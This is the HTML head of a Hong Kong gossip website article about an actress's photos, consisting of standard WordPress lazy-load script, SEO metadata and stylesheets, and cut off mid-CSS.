

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF/
body_size: 30273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖) - HKGFABLE" />
	<meta property="og:description" content="圖片來源:郭柏妍IG" />
	<meta property="og:url" content="https://hkgfable.com/下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-10-25T15:00:52+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#article","isPartOf":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)","datePublished":"2022-10-25T15:00:52+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/"},"wordCount":1,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg","keywords":["下流上車族","芊芊","車芊芊","郭柏妍 HKU","郭柏妍 大學","郭柏妍家底","郭柏妍男友","郭柏妍白色強人2","郭柏妍鋼管舞","郭栢妍","郭栢妍ig","郭栢妍身高"],"articleSection":["推薦","明人娛樂","正妹","港女","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/","url":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/","name":"下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg","datePublished":"2022-10-25T15:00:52+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)〉留言的資訊提供" href="https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 